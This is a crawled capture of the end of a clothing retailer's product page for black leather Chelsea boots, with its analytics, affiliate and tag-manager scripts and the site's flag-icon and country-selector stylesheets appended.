window.SitePreferences = {"LISTING_INFINITE_SCROLL":true,"AUTO_LOAD_MORE":true,"LISTING_REFINE_SORT":true,"LISTING_SEARCHSUGGEST_LEGACY":false,"STORE_PICKUP":false,"COOKIE_HINT":false,"MIN_NUM_CHARS_TO_SEARCH_SUGGEST":3,"NUM_OF_TERMS_IN_SEARCH_SUGGEST":5,"NUM_OF_PRODUCTS_IN_SEARCH_SUGGEST":5,"LOGIN_CHECK":false,"GLOBALE_FIXED_CURRENCIES":[],"EMAIL_VOUCHER_DATEFORMAT":"dd/mm/yy","ADOBE_LAUNCH_ENABLED":true,"ADOBE_LAUNCH_LOGGING_ENABLED":false,"GLOBAL_INTUITIVE_MAX_RESULTS":100,"GLOBAL_INTUITIVE_TIMEOUT":5000,"PLPPDP_SHOW_SPLASH_SCREEN":false,"PUDO_SHIPPING_METHOD_ID":"_PUDO","METAPACK_DEFAULT_STORES_RESULTS":"10","ADYEN_SF_ENABLED":false,"PAYMENT_METHOD_NAME_OVERRIDES":null,"HI_RES_TILE_WIDTH":350,"YEXT_STORESDATAAPI_URLEXTENSIONS":["&limit=50&offset=0","&limit=50&offset=50"]};
window.User = {"zip":null,"storeId":null};
window.CategorySettings = {"maxCompare":6};
window.SessionAttributes = {"initials":null};
window.ShowWelcomeMat = false;
}());
</script>
</div>
<div class="content__block col-100 mps-col-50 text-center mps-text-right d-inline-block">

<p data-url="/on/demandware.store/Sites-CTShirts-XBR-Site/en/Site-Select"
id="change-country"
class="js-country-select-link js-accessibility-return m-ends-z country-select-link"
tabindex="0"
role="button"
data-tracking="welcome-mat-country-selection">
CHANGE COUNTRY &rsaquo;
</p>

</div>
</div>
</div>

</footer>
<!-- /footer -->











<script type="text/javascript">
utag_data = {"global":{"timestamp":"2026-01-29 21:18:43","site_language":"en","campaign_site":"xbrdefault","campaign_source":"XBR Direct Load","sfcc_country":"XBR","sfcc_currency":"GBP","sfcc_user_country":"United States","sfcc_user_usstate":"Ohio","sfcc_basket_uuid":"814a9a06850ea4abad2b48e2e5"},"page":{"responsive_design_type":"Desktop View","product_finding_method":"External"},"user":{"location":"United States","is_anonymous":true,"is_authenticated":false,"is_registered":false,"sfcc_customer_id":"abG9GCg1pRgyuNH69DD6DgWyfh"},"products":[{"name":"Leather Chelsea Boots - Black","id":"SHC0255BLK","sku":"SHC0255BLK","price_status":"Full Price","stock_status":"In stock","promotion_active":["N"],"coupon_active":["N"],"category":"shoes-boots","unit_price":"199.00"}]};
document.dispatchEvent(new Event('data_layer_ready'));
</script>








<script>pageContext = {"title":"Leather Chelsea Boots - Black","type":"product","ns":"product","css":"productdetails","js":"productdetails"};</script>






<script src="/on/demandware.static/Sites-CTShirts-XBR-Site/-/en/v1769705073044/js/plugins.js"></script>

<script>
if (mediaQuery.matches) {
var script = document.createElement("script");
script.type = "text/javascript";
script.src = "/on/demandware.static/Sites-CTShirts-XBR-Site/-/en/v1769705073044/lib/select2.js";
$('body').append(script);
}
</script>
<script>
var meta = "Buy our Leather Chelsea Boots - Black exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery.";
var keywords = "Leather Chelsea Boots - Black";
</script>


<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-XBR-Site/-/en/v1769705073044/js/app-productdetails.js"></script>








<script type="text/javascript">
if (typeof AdobeLaunchContext !== 'undefined' && AdobeLaunchContext && typeof utag_data !== 'undefined' && utag_data) {
AdobeLaunch.updatePageContext(AdobeLaunchContext, utag_data);
}
AdobeLaunch.fireEvent('pageBottom');
</script>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="951bb9a054a90a10ebe9b3db55" dwContentID="affiliate-script" -->
<!-- BEGIN CJ TAG XBR --><script type="text/javascript">if (utag_data){  if (!window.cj) {    window.cj = {};  }  var gotItems = [];  var runningTotal = 0;  var taxTotal = 0;  if (utag_data.bag){    for (let i = 0; i < utag_data.bag.length; i++) {      gotItems[i] = {        unitPrice: utag_data.bag[i].unit_price_extax,        itemId: utag_data.bag[i].sku,        quantity: utag_data.bag[i].quantity,        discount: 0      }      taxTotal += (utag_data.bag[i].unit_price - utag_data.bag[i].unit_price_extax)*utag_data.bag[i].quantity;      runningTotal = runningTotal + Number((utag_data.bag[i].unit_price_extax ? utag_data.bag[i].unit_price_extax : utag_data.bag[i].unit_price)*utag_data.bag[i].quantity);    }  }  var dynamicActionId = '503776',      dynamicEnterpriseId = '1565061',      dynamicTagId = '458090714841';  cj.sitePage = {    enterpriseId: dynamicEnterpriseId,    pageType: utag_data.page.type,    userId: utag_data.user.sfcc_customer_id ? utag_data.user.sfcc_customer_id : 'guest',    emailHash: utag_data.user.customer_email_hash ? utag_data.user.customer_email_hash : null,    referringChannel: utag_data.campaign_source ? utag_data.campaign_source : null,    cartSubtotal: runningTotal.toFixed(2),    items: gotItems  };  if (utag_data.order && utag_data.page.name === 'Checkout-Confirmation') {    var coupon = '';    var discountAmount = utag_data.order.promotion_value_net ? utag_data.order.promotion_value_net : 0;    var orderLevelDiscountMultiplyer = utag_data.order.promotion_value ? (utag_data.order.promotion_value / utag_data.order.subtotal) + 1 : 1;    taxTotal /= orderLevelDiscountMultiplyer;    taxTotal = taxTotal.toFixed(2);    function getCookie(name) {      var re = new RegExp(name + "=([^;]+)");      var value = re.exec(document.cookie);      return (value != null) ? unescape(value[1]) : null;    }    if(utag_data.order.customer_type){      var customerType = '';      if(utag_data.order.customer_type == 'New'){        customerType = 'new'      }else if(utag_data.order.customer_type == 'Existing'){        customerType = 'return';      }    }    if (utag_data.order.promotion_type) {      coupon = utag_data.order.promotion_coupon[0];    } else {      coupon = 'none';    }    cj.order = {      enterpriseId: dynamicEnterpriseId,      pageType: 'conversionConfirmation',      userId: utag_data.user.sfcc_customer_id,      emailHash: utag_data.user.customer_email_hash,      orderId: utag_data.order.id,      actionTrackerId: dynamicActionId,      currency: utag_data.order.currency,      amount: runningTotal.toFixed(2),      taxAmount: taxTotal,      discount: discountAmount,      coupon: coupon,      cjeventOrder: getCookie('cje'),      customerStatus: customerType ? customerType : 'return',      items: gotItems,    };  }}</script>
</div> <!-- End content-asset -->























</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-XBR-Site/en/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-XBR-Site/-/en/v1769705073044/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-CTShirts-XBR-Site/-/en/v1769705073044/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-XBR-Site/-/en/v1769705073044/css/flag-icon.min.css
body_size: 565
content:
.flag-icon,.flag-icon-background{background-size:cover;background-position:55%;background-repeat:no-repeat}.flag-icon{position:relative;display:inline-block;width:2rem;height:2rem;line-height:1em}.flag-icon:before{content:"\00a0";width: 100%;}.flag-icon-ad{background-image:url(../flags/4x3/ad.svg)}.flag-icon-ae{background-image:url(../flags/4x3/ae.svg)}.flag-icon-af{background-image:url(../flags/4x3/af.svg)}.flag-icon-ag{background-image:url(../flags/4x3/ag.svg)}.flag-icon-ai{background-image:url(../flags/4x3/ai.svg)}.flag-icon-al{background-image:url(../flags/4x3/al.svg)}.flag-icon-am{background-image:url(../flags/4x3/am.svg)}.flag-icon-ao{background-image:url(../flags/4x3/ao.svg)}.flag-icon-aq{background-image:url(../flags/4x3/aq.svg)}.flag-icon-ar{background-image:url(../flags/4x3/ar.svg)}.flag-icon-as{background-image:url(../flags/4x3/as.svg)}.flag-icon-at{background-image:url(../flags/4x3/at.svg)}.flag-icon-au{background-image:url(../flags/4x3/au.svg)}.flag-icon-aw{background-image:url(../flags/4x3/aw.svg)}.flag-icon-ax{background-image:url(../flags/4x3/ax.svg)}.flag-icon-az{background-image:url(../flags/4x3/az.svg)}.flag-icon-ba{background-image:url(../flags/4x3/ba.svg)}.flag-icon-bb{background-image:url(../flags/4x3/bb.svg)}.flag-icon-bd{background-image:url(../flags/4x3/bd.svg)}.flag-icon-be{background-image:url(../flags/4x3/be.svg)}.flag-icon-bf{background-image:url(../flags/4x3/bf.svg)}.flag-icon-bg{background-image:url(../flags/4x3/bg.svg)}.flag-icon-bh{background-image:url(../flags/4x3/bh.svg)}.flag-icon-bi{background-image:url(../flags/4x3/bi.svg)}.flag-icon-bj{background-image:url(../flags/4x3/bj.svg)}.flag-icon-bl{background-image:url(../flags/4x3/bl.svg)}.flag-icon-bm{background-image:url(../flags/4x3/bm.svg)}.flag-icon-bn{background-image:url(../flags/4x3/bn.svg)}.flag-icon-bo{background-image:url(../flags/4x3/bo.svg)}.flag-icon-bq{background-image:url(../flags/4x3/bq.svg)}.flag-icon-br{background-image:url(../flags/4x3/br.svg)}.flag-icon-bs{background-image:url(../flags/4x3/bs.svg)}.flag-icon-bt{background-image:url(../flags/4x3/bt.svg)}.flag-icon-bv{background-image:url(../flags/4x3/bv.svg)}.flag-icon-bw{background-image:url(../flags/4x3/bw.svg)}.flag-icon-by{background-image:url(../flags/4x3/by.svg)}.flag-icon-bz{background-image:url(../flags/4x3/bz.svg)}.flag-icon-ca{background-image:url(../flags/4x3/ca.svg)}.flag-icon-cc{background-image:url(../flags/4x3/cc.svg)}.flag-icon-cd{background-image:url(../flags/4x3/cd.svg)}.flag-icon-cf{background-image:url(../flags/4x3/cf.svg)}.flag-icon-cg{background-image:url(../flags/4x3/cg.svg)}.flag-icon-ch{background-image:url(../flags/4x3/ch.svg)}.flag-icon-ci{background-image:url(../flags/4x3/ci.svg)}.flag-icon-ck{background-image:url(../flags/4x3/ck.svg)}.flag-icon-cl{background-image:url(../flags/4x3/cl.svg)}.flag-icon-cm{background-image:url(../flags/4x3/cm.svg)}.flag-icon-cn{background-image:url(../flags/4x3/cn.svg)}.flag-icon-co{background-image:url(../flags/4x3/co.svg)}.flag-icon-cr{background-image:url(../flags/4x3/cr.svg)}.flag-icon-cu{background-image:url(../flags/4x3/cu.svg)}.flag-icon-cv{background-image:url(../flags/4x3/cv.svg)}.flag-icon-cw{background-image:url(../flags/4x3/cw.svg)}.flag-icon-cx{background-image:url(../flags/4x3/cx.svg)}.flag-icon-cy{background-image:url(../flags/4x3/cy.svg)}.flag-icon-cz{background-image:url(../flags/4x3/cz.svg)}.flag-icon-de{background-image:url(../flags/4x3/de.svg)}.flag-icon-dj{background-image:url(../flags/4x3/dj.svg)}.flag-icon-dk{background-image:url(../flags/4x3/dk.svg)}.flag-icon-dm{background-image:url(../flags/4x3/dm.svg)}.flag-icon-do{background-image:url(../flags/4x3/do.svg)}.flag-icon-dz{background-image:url(../flags/4x3/dz.svg)}.flag-icon-ec{background-image:url(../flags/4x3/ec.svg)}.flag-icon-ee{background-image:url(../flags/4x3/ee.svg)}.flag-icon-eg{background-image:url(../flags/4x3/eg.svg)}.flag-icon-eh{background-image:url(../flags/4x3/eh.svg)}.flag-icon-er{background-image:url(../flags/4x3/er.svg)}.flag-icon-es{background-image:url(../flags/4x3/es.svg)}.flag-icon-et{background-image:url(../flags/4x3/et.svg)}.flag-icon-fi{background-image:url(../flags/4x3/fi.svg)}.flag-icon-fj{background-image:url(../flags/4x3/fj.svg)}.flag-icon-fk{background-image:url(../flags/4x3/fk.svg)}.flag-icon-fm{background-image:url(../flags/4x3/fm.svg)}.flag-icon-fo{background-image:url(../flags/4x3/fo.svg)}.flag-icon-fr{background-image:url(../flags/4x3/fr.svg)}.flag-icon-ga{background-image:url(../flags/4x3/ga.svg)}.flag-icon-gb{background-image:url(../flags/4x3/gb.svg)}.flag-icon-gd{background-image:url(../flags/4x3/gd.svg)}.flag-icon-ge{background-image:url(../flags/4x3/ge.svg)}.flag-icon-gf{background-image:url(../flags/4x3/gf.svg)}.flag-icon-gg{background-image:url(../flags/4x3/gg.svg)}.flag-icon-gh{background-image:url(../flags/4x3/gh.svg)}.flag-icon-gi{background-image:url(../flags/4x3/gi.svg)}.flag-icon-gl{background-image:url(../flags/4x3/gl.svg)}.flag-icon-gm{background-image:url(../flags/4x3/gm.svg)}.flag-icon-gn{background-image:url(../flags/4x3/gn.svg)}.flag-icon-gp{background-image:url(../flags/4x3/gp.svg)}.flag-icon-gq{background-image:url(../flags/4x3/gq.svg)}.flag-icon-gr{background-image:url(../flags/4x3/gr.svg)}.flag-icon-gs{background-image:url(../flags/4x3/gs.svg)}.flag-icon-gt{background-image:url(../flags/4x3/gt.svg)}.flag-icon-gu{background-image:url(../flags/4x3/gu.svg)}.flag-icon-gw{background-image:url(../flags/4x3/gw.svg)}.flag-icon-gy{background-image:url(../flags/4x3/gy.svg)}.flag-icon-hk{background-image:url(../flags/4x3/hk.svg)}.flag-icon-hm{background-image:url(../flags/4x3/hm.svg)}.flag-icon-hn{background-image:url(../flags/4x3/hn.svg)}.flag-icon-hr{background-image:url(../flags/4x3/hr.svg)}.flag-icon-ht{background-image:url(../flags/4x3/ht.svg)}.flag-icon-hu{background-image:url(../flags/4x3/hu.svg)}.flag-icon-id{background-image:url(../flags/4x3/id.svg)}.flag-icon-ie{background-image:url(../flags/4x3/ie.svg)}.flag-icon-il{background-image:url(../flags/4x3/il.svg)}.flag-icon-im{background-image:url(../flags/4x3/im.svg)}.flag-icon-in{background-image:url(../flags/4x3/in.svg)}.flag-icon-io{background-image:url(../flags/4x3/io.svg)}.flag-icon-iq{background-image:url(../flags/4x3/iq.svg)}.flag-icon-ir{background-image:url(../flags/4x3/ir.svg)}.flag-icon-is{background-image:url(../flags/4x3/is.svg)}.flag-icon-it{background-image:url(../flags/4x3/it.svg)}.flag-icon-je{background-image:url(../flags/4x3/je.svg)}.flag-icon-jm{background-image:url(../flags/4x3/jm.svg)}.flag-icon-jo{background-image:url(../flags/4x3/jo.svg)}.flag-icon-jp{background-image:url(../flags/4x3/jp.svg)}.flag-icon-ke{background-image:url(../flags/4x3/ke.svg)}.flag-icon-kg{background-image:url(../flags/4x3/kg.svg)}.flag-icon-kh{background-image:url(../flags/4x3/kh.svg)}.flag-icon-ki{background-image:url(../flags/4x3/ki.svg)}.flag-icon-km{background-image:url(../flags/4x3/km.svg)}.flag-icon-kn{background-image:url(../flags/4x3/kn.svg)}.flag-icon-kp{background-image:url(../flags/4x3/kp.svg)}.flag-icon-kr{background-image:url(../flags/4x3/kr.svg)}.flag-icon-kw{background-image:url(../flags/4x3/kw.svg)}.flag-icon-ky{background-image:url(../flags/4x3/ky.svg)}.flag-icon-kz{background-image:url(../flags/4x3/kz.svg)}.flag-icon-la{background-image:url(../flags/4x3/la.svg)}.flag-icon-lb{background-image:url(../flags/4x3/lb.svg)}.flag-icon-lc{background-image:url(../flags/4x3/lc.svg)}.flag-icon-li{background-image:url(../flags/4x3/li.svg)}.flag-icon-lk{background-image:url(../flags/4x3/lk.svg)}.flag-icon-lr{background-image:url(../flags/4x3/lr.svg)}.flag-icon-ls{background-image:url(../flags/4x3/ls.svg)}.flag-icon-lt{background-image:url(../flags/4x3/lt.svg)}.flag-icon-lu{background-image:url(../flags/4x3/lu.svg)}.flag-icon-lv{background-image:url(../flags/4x3/lv.svg)}.flag-icon-ly{background-image:url(../flags/4x3/ly.svg)}.flag-icon-ma{background-image:url(../flags/4x3/ma.svg)}.flag-icon-mc{background-image:url(../flags/4x3/mc.svg)}.flag-icon-md{background-image:url(../flags/4x3/md.svg)}.flag-icon-me{background-image:url(../flags/4x3/me.svg)}.flag-icon-mf{background-image:url(../flags/4x3/mf.svg)}.flag-icon-mg{background-image:url(../flags/4x3/mg.svg)}.flag-icon-mh{background-image:url(../flags/4x3/mh.svg)}.flag-icon-mk{background-image:url(../flags/4x3/mk.svg)}.flag-icon-ml{background-image:url(../flags/4x3/ml.svg)}.flag-icon-mm{background-image:url(../flags/4x3/mm.svg)}.flag-icon-mn{background-image:url(../flags/4x3/mn.svg)}.flag-icon-mo{background-image:url(../flags/4x3/mo.svg)}.flag-icon-mp{background-image:url(../flags/4x3/mp.svg)}.flag-icon-mq{background-image:url(../flags/4x3/mq.svg)}.flag-icon-mr{background-image:url(../flags/4x3/mr.svg)}.flag-icon-ms{background-image:url(../flags/4x3/ms.svg)}.flag-icon-mt{background-image:url(../flags/4x3/mt.svg)}.flag-icon-mu{background-image:url(../flags/4x3/mu.svg)}.flag-icon-mv{background-image:url(../flags/4x3/mv.svg)}.flag-icon-mw{background-image:url(../flags/4x3/mw.svg)}.flag-icon-mx{background-image:url(../flags/4x3/mx.svg)}.flag-icon-my{background-image:url(../flags/4x3/my.svg)}.flag-icon-mz{background-image:url(../flags/4x3/mz.svg)}.flag-icon-na{background-image:url(../flags/4x3/na.svg)}.flag-icon-nc{background-image:url(../flags/4x3/nc.svg)}.flag-icon-ne{background-image:url(../flags/4x3/ne.svg)}.flag-icon-nf{background-image:url(../flags/4x3/nf.svg)}.flag-icon-ng{background-image:url(../flags/4x3/ng.svg)}.flag-icon-ni{background-image:url(../flags/4x3/ni.svg)}.flag-icon-nl{background-image:url(../flags/4x3/nl.svg)}.flag-icon-no{background-image:url(../flags/4x3/no.svg)}.flag-icon-np{background-image:url(../flags/4x3/np.svg)}.flag-icon-nr{background-image:url(../flags/4x3/nr.svg)}.flag-icon-nu{background-image:url(../flags/4x3/nu.svg)}.flag-icon-nz{background-image:url(../flags/4x3/nz.svg)}.flag-icon-om{background-image:url(../flags/4x3/om.svg)}.flag-icon-pa{background-image:url(../flags/4x3/pa.svg)}.flag-icon-pe{background-image:url(../flags/4x3/pe.svg)}.flag-icon-pf{background-image:url(../flags/4x3/pf.svg)}.flag-icon-pg{background-image:url(../flags/4x3/pg.svg)}.flag-icon-ph{background-image:url(../flags/4x3/ph.svg)}.flag-icon-pk{background-image:url(../flags/4x3/pk.svg)}.flag-icon-pl{background-image:url(../flags/4x3/pl.svg)}.flag-icon-pm{background-image:url(../flags/4x3/pm.svg)}.flag-icon-pn{background-image:url(../flags/4x3/pn.svg)}.flag-icon-pr{background-image:url(../flags/4x3/pr.svg)}.flag-icon-ps{background-image:url(../flags/4x3/ps.svg)}.flag-icon-pt{background-image:url(../flags/4x3/pt.svg)}.flag-icon-pw{background-image:url(../flags/4x3/pw.svg)}.flag-icon-py{background-image:url(../flags/4x3/py.svg)}.flag-icon-qa{background-image:url(../flags/4x3/qa.svg)}.flag-icon-re{background-image:url(../flags/4x3/re.svg)}.flag-icon-ro{background-image:url(../flags/4x3/ro.svg)}.flag-icon-rs{background-image:url(../flags/4x3/rs.svg)}.flag-icon-ru{background-image:url(../flags/4x3/ru.svg)}.flag-icon-rw{background-image:url(../flags/4x3/rw.svg)}.flag-icon-sa{background-image:url(../flags/4x3/sa.svg)}.flag-icon-sb{background-image:url(../flags/4x3/sb.svg)}.flag-icon-sc{background-image:url(../flags/4x3/sc.svg)}.flag-icon-sd{background-image:url(../flags/4x3/sd.svg)}.flag-icon-se{background-image:url(../flags/4x3/se.svg)}.flag-icon-sg{background-image:url(../flags/4x3/sg.svg)}.flag-icon-sh{background-image:url(../flags/4x3/sh.svg)}.flag-icon-si{background-image:url(../flags/4x3/si.svg)}.flag-icon-sj{background-image:url(../flags/4x3/sj.svg)}.flag-icon-sk{background-image:url(../flags/4x3/sk.svg)}.flag-icon-sl{background-image:url(../flags/4x3/sl.svg)}.flag-icon-sm{background-image:url(../flags/4x3/sm.svg)}.flag-icon-sn{background-image:url(../flags/4x3/sn.svg)}.flag-icon-so{background-image:url(../flags/4x3/so.svg)}.flag-icon-sr{background-image:url(../flags/4x3/sr.svg)}.flag-icon-ss{background-image:url(../flags/4x3/ss.svg)}.flag-icon-st{background-image:url(../flags/4x3/st.svg)}.flag-icon-sv{background-image:url(../flags/4x3/sv.svg)}.flag-icon-sx{background-image:url(../flags/4x3/sx.svg)}.flag-icon-sy{background-image:url(../flags/4x3/sy.svg)}.flag-icon-sz{background-image:url(../flags/4x3/sz.svg)}.flag-icon-tc{background-image:url(../flags/4x3/tc.svg)}.flag-icon-td{background-image:url(../flags/4x3/td.svg)}.flag-icon-tf{background-image:url(../flags/4x3/tf.svg)}.flag-icon-tg{background-image:url(../flags/4x3/tg.svg)}.flag-icon-th{background-image:url(../flags/4x3/th.svg)}.flag-icon-tj{background-image:url(../flags/4x3/tj.svg)}.flag-icon-tk{background-image:url(../flags/4x3/tk.svg)}.flag-icon-tl{background-image:url(../flags/4x3/tl.svg)}.flag-icon-tm{background-image:url(../flags/4x3/tm.svg)}.flag-icon-tn{background-image:url(../flags/4x3/tn.svg)}.flag-icon-to{background-image:url(../flags/4x3/to.svg)}.flag-icon-tr{background-image:url(../flags/4x3/tr.svg)}.flag-icon-tt{background-image:url(../flags/4x3/tt.svg)}.flag-icon-tv{background-image:url(../flags/4x3/tv.svg)}.flag-icon-tw{background-image:url(../flags/4x3/tw.svg)}.flag-icon-tz{background-image:url(../flags/4x3/tz.svg)}.flag-icon-ua{background-image:url(../flags/4x3/ua.svg)}.flag-icon-ug{background-image:url(../flags/4x3/ug.svg)}.flag-icon-um{background-image:url(../flags/4x3/um.svg)}.flag-icon-us{background-image:url(../flags/4x3/us.svg)}.flag-icon-uy{background-image:url(../flags/4x3/uy.svg)}.flag-icon-uz{background-image:url(../flags/4x3/uz.svg)}.flag-icon-va{background-image:url(../flags/4x3/va.svg)}.flag-icon-vc{background-image:url(../flags/4x3/vc.svg)}.flag-icon-ve{background-image:url(../flags/4x3/ve.svg)}.flag-icon-vg{background-image:url(../flags/4x3/vg.svg)}.flag-icon-vi{background-image:url(../flags/4x3/vi.svg)}.flag-icon-vn{background-image:url(../flags/4x3/vn.svg)}.flag-icon-vu{background-image:url(../flags/4x3/vu.svg)}.flag-icon-wf{background-image:url(../flags/4x3/wf.svg)}.flag-icon-ws{background-image:url(../flags/4x3/ws.svg)}.flag-icon-ye{background-image:url(../flags/4x3/ye.svg)}.flag-icon-yt{background-image:url(../flags/4x3/yt.svg)}.flag-icon-za{background-image:url(../flags/4x3/za.svg)}.flag-icon-zm{background-image:url(../flags/4x3/zm.svg)}.flag-icon-zw{background-image:url(../flags/4x3/zw.svg)}.flag-icon-eu{background-image:url(../flags/4x3/eu.svg)}.flag-icon-gb-eng{background-image:url(../flags/4x3/gb-eng.svg)}.flag-icon-gb-nir{background-image:url(../flags/4x3/gb-nir.svg)}.flag-icon-gb-sct{background-image:url(../flags/4x3/gb-sct.svg)}.flag-icon-gb-wls{background-image:url(../flags/4x3/gb-wls.svg)}.flag-icon-un{background-image:url(../flags/4x3/un.svg)}

--- FILE ---
content_type: text/css
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-XBR-Site/-/en/v1769705073044/css/glestyles.css
body_size: 271
content:
.welcome-msg{display:inline-block}.welcome-msg p{margin:0}.header__xbr-selector{width:100%;padding:0}.header__xbr-selector__dropdown{width:100%;display:none}.header__xbr-selector .flag-icon{border-radius:100%}.header__xbr-selector .dropdown__arrow{display:none}.ui-dialog .change-country.change-country-welcome-xbr .content-asset{overflow:hidden;height:100%}.ui-dialog .change-country .xbr-selector{display:none;height:100%}.ui-dialog .change-country .xbr-container--expanded{border:1px dashed #001f49}.ui-dialog .change-country__body--xbrsuggestion ul{padding:10px 15px}.ui-dialog .change-country__body--xbrsuggestion ul li:before{display:table-cell;content:'\2666 \FE0E';padding:5px}.ui-dialog .change-country__body--xbrsuggestion-noborder{border:none;margin-top:0}.ui-dialog .change-country__body--xbrsuggestion-noborder ul{padding-top:0;margin-top:0}.ui-dialog .change-country--xbr{height:920px}.ui-dialog .change-country--xbr .content-asset{height:848px}.ui-dialog .change-country--xbr .xbr-selector{display:block}.ui-dialog .change-country--xbr .xbr-selector .gle-dropdown{padding:0 20px;text-align:left}.ui-dialog .change-country--xbr .xbr-selector .gle-dropdown .js-select-box{margin-bottom:10px}.header__xbr-selector--arrow{padding-left:30px!important}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.navigation .header__xbr-selector{display:none!important}.header__xbr-selector--arrow{padding-left:5px!important}.header__xbr-selector--arrow svg{display:none}.header__xbr-selector-content{z-index:3}.header__xbr-selector__dropdown{transform:none;transition:none;left:inherit;position:absolute;top:58px;width:310px;background-color:#fff}.header__xbr-selector .dropdown__arrow{display:block;top:-24px;left:220px}.header__xbr-selector--arrow{transition:all .1s ease-in-out}.header__xbr-selector--arrow:hover{transform:scale(1.1)}.header__links .flag-icon{width:18px;height:18px}.header__links .shippingSwitcherLink-span{font-size:12px}}@media (min-width:1366px){.header__links .flag-icon{width:20px;height:20px}.header__links .shippingSwitcherLink-span{font-size:14px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg
body_size: 73
content:
<svg id="ICONS" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#001f49;}.cls-2{fill:none;}</style></defs><title>social-facebook</title><g id="_020201ff" data-name="#020201ff"><path class="cls-1" d="M21.17,13.42a6,6,0,0,1,3.74-1.19h4.24v4.05H26.41a1.26,1.26,0,0,0-1.28.89c0,.9,0,1.8,0,2.71h4c-.1,1.31-.28,2.61-.49,3.9H25.11c0,3.85,0,7.7,0,11.55H19.83c0-3.85,0-7.7,0-11.55H17.24c0-1.3,0-2.59,0-3.88h2.56c0-1.26,0-2.52,0-3.78A3.92,3.92,0,0,1,21.17,13.42Z"/></g><rect class="cls-2" x="8" y="7.84" width="32" height="32"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCb521b76c15ef4b929dd920c862176495-source.min.js
body_size: -45
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCb521b76c15ef4b929dd920c862176495-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCb521b76c15ef4b929dd920c862176495-source.min.js', "");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js
body_size: 390
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC299e5796f0fe4268b04405cbf6cbd229-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js', "<!-- Google Tag Manager -->\n<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-MNR7C8V8');</script>\n<!-- End Google Tag Manager -->\n\n<!-- Google Tag Manager (noscript) -->\n<script>\n  \n  let noscript = document.createElement('noscript');\n  noscript.innerHTMl = '<iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MNR7C8V8\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe>'\n  \n  document.body.insertAdjacentElement('afterbegin', noscript);\n</script>\n<!-- End Google Tag Manager (noscript) -->");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js
body_size: -14
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC62f6b56ab3284bed9d91b57fb113780b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js', "$((function(){console.log(\"003\")}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js
body_size: 7
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC85216f131f4f4c4c95cb4e451e9a68ec-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js', "utag_data&&utag_data.user.customer_email&&exponea.identify({email_id:utag_data.user.customer_email});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCee43f08c59334b1f9be5018251af1db7-source.min.js
body_size: 468
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCee43f08c59334b1f9be5018251af1db7-source.js`.
